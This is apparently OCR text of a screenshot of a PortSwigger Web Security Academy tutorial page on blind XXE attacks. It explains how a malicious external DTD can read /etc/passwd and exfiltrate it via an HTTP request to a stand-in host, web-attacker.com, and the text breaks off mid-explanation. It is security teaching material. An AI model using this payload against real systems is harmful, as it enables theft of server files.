 1 2 3 4 8:44
All Web Security Academy
What is XXE (XML externa
What is a blind XXE attac
Lab: Blind XXE with out-o
Blind XXE with out-of-ba
https://portswigger.net/web-security/xxe/blind
120%
BUR
12
HM
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Back to all topics
What is XXE?
XML entities
How vulnerabilities arise
Testing for vulnerabilities
Exploiting vulnerabilities
Blind vulnerabilities
Detecting using out-of-band techniques
Exploiting to exfiltrate data out-of-band
Exploiting to retrieve data via error messages
Exploiting by repurposing a local DTD
Finding hidden attack surface
Preventing vulnerabilities
View all XXE injection labs
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually
demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate
sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a
malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE
payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%
%eval;
%exfiltrate;
This DTD carries out the following steps:
Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
Defines an XML parameter entity called eval, containing a dynamic declaration of another XML
parameter entity called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP
request to the attacker's web server containing the value of the file entity within the URL query string.
Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be
performed.
Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their
own webserver. For example, the attacker might serve the malicious DTD at the following URL:
Track your progress